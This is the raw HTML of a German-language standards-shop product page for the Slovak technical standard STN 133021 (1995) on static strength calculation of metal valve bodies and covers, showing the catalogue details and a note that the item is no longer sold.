

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technormen.de/norm/stn-133021-1.9.1995.html
body_size: 11051
content:
<!DOCTYPE html>
<html lang="de">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Die Norm STN 133021 (13 3021) 1.9.1995 - Priemyselné armatúry. Pevnostný výpočet telies a viek z kovových materiálov. Statické zaťaženie.">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Die Norm STN 133021,1.9.1995,STN,133021,STN 133021,Priemyselné armatúry. Pevnostný výpočet telies a viek z kovových materiálov. Statické zaťaženie.,13 3021,Die Norm" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/stn-133021-1.9.1995.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/stn-133021-1.9.1995.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/stn-133021-1.9.1995.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/stn-133021-1.9.1995.html" hreflang="en" />

    <link rel="canonical" href="https://www.technormen.de/norm/stn-133021-1.9.1995.html">
    <title>STN 133021 (13 3021) 1.9.1995 | technische Norm | Technormen</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}   
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-3'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-stn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Vorsicht!</span>
              <p>In Ihrem Browser ist die Javascript-Aktivierung nicht erlaubt. Einige Funktionen mögen nicht richtig funktionieren. 
Für vollständige Funktionalität des Internet-Geschäfts empfehlen wir Javascript zu aktivieren. Siehe hier <a href="http://www.enable-javascript.com/de/" target="_blank">Instruktion, wie man im Ihren Web-Browser JavaScript aktiviert</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                                                <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://www.technormen.de" class="hover_logo">  
                    
                    <img src="/images/logo_30_de.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_de.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-de.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_de.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Österreichische</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanisch</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menü</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Suchen</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Mein Konto</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Korb</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.technormen.de" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normen <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Beliebte Herausgeber:</li>
                              <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikation <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Nach Ländern:</li>
                              <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Dienstleistungen <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Für die Kunden <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Über uns <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Mit dem Anklicken können Sie die Sprachversion ändern." data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_de_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stn-133021-1.9.1995.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stn-133021-1.9.1995.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stn-133021-1.9.1995.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normale Schrift</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Grosse Schrift</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Die grösste Schrift</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Hilfe</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Beliebte Herausgeber:</li>
						          <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                      <li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikation <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Nach Ländern: </li>
						          <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Dienstleistungen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Für die Kunden <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Über uns <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stn-133021-1.9.1995.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stn-133021-1.9.1995.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stn-133021-1.9.1995.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Angezeigte Währung: <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          €          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Preisanzeige: <a class="dph_zobraz" rel="nofollow" title="Mit dem Anklicken wählen Sie die Preisanzeige aus" onClick="showModal('dph');">ohne MWS</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Herausgeber</a></li><li><a href="/publisher/slovak-technical-standards-stn/">Technische Normen STN</a></li><li class="active">Die Norm "STN 133021"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_stn_de.jpg" alt="Die Norm STN 133021 1.9.1995 Ansicht" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">STN 133021 (133021)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Industrial armatures. Strenght calculation of valve bodies and covers made of metalic materials. Static load
          <h2 class="detail_h2 remove-bottom">Automatische name übersetzung:</h2>
          Industriearmaturen.  Festigkeitsberechnung Gehäuse und Abdeckungen von metallischen Werkstoffen.  Statische Belastung.        </span>
      </p>                 
      <br /> <br />
      <p><strong>NORM</strong> herausgegeben am <strong>1.9.1995</strong></p>      <br />
            <!--<strong>Ausgewählte Ausführung:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@technormen.de" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_102253">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Sprache</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-cz-png'></div> Tschechisch" value="13" selected>Tschechisch</option></select></td></tr><tr><td class="lbl">Realisierung</td><td><span class="lang_13">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(102253,'102253-13-11');" name="selectVariant" value="102253-13-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Gedruckt - AUF ANFRAGE 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Zugänglichkeit</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_102253"><span class="skladem_ne"><strong>Der Verkauf wurde beendet </strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Preis</td><td class="sm_price"><span itemprop="price">AUFANFRAGE</span> </a> ohne MWS</td></tr>
            <tr>
              <td class="price_big">
              AUF ANFRAGE              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart newBtnDotaz" onclick="dotaz(102253);">Anfrage schicken</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informationen über die Norm:</h2>            
      <p>    
        <strong>Bezeichnung normen: </strong>STN 133021<br />
                <strong>Zeichen: </strong> 133021<br />
                
                <strong>Katalog-Nummer: </strong> 53160<br />
                
                
               
                <strong>Ausgabedatum normen: </strong> 1.9.1995<br />
                  <strong>SKU: </strong> NS-490917<br />
          <strong>Zahl der Seiten:</strong> 32<br /><strong>Gewicht ca.:</strong> 96 g (0.21 Pfund)<br />        <strong>Land: </strong> <span class="sprite3 sprite3-svk-gif vlajka_norma"></span>        Slowakische technische Norm<br />
        <strong>Kategorie:</strong> <a href="/publisher/slovak-technical-standards-stn/">Technische Normen STN</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
